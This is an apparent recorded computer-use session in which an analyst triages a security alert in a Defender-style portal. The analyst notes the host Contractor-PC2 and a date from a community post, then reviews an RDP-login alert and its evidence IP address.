
Read the Skool post, highlighting the Contractor-PC2 host name and the advice about unfinished reports.
left_click_drag(356, 197, 415, 197)

left_click(564, 222)

scroll(444, 455, "down", 1)

left_click_drag(566, 334, 595, 348)

Write 'ContractorPC2' on the first line of the note and 'September 27th 2025' on the second.
type("ContractorPC2")
key("Return")
type("Septem")

type("ber 27th 2025")
Navigate from Investigation & response > Hunting > Advanced hunting to the Incidents & alerts > Alerts list.
left_click(242, 74)

left_click(133, 160)

left_click(124, 201)

left_click(100, 221)

left_click(132, 177)

left_click(69, 211)

scroll(296, 347, "down", 1)

scroll(305, 348, "right", 6)

scroll(672, 365, "down", 3)

scroll(634, 365, "down", 1)

Open the Identity - RDP Login to Another Host alert and review its evidence, including IP 149.34.244.131.
left_click(611, 489)
scroll(414, 491, "left", 6)

scroll(810, 433, "down", 1)
scroll(810, 433, "down", 2)

scroll(802, 419, "down", 2)

key("alt+Tab")
type("Successful")

type(" RDP Login")
type("2025-0")
type("9-27")
left_click_drag(721, 98, 683, 48)
left_click_drag(862, 175, 654, 176)
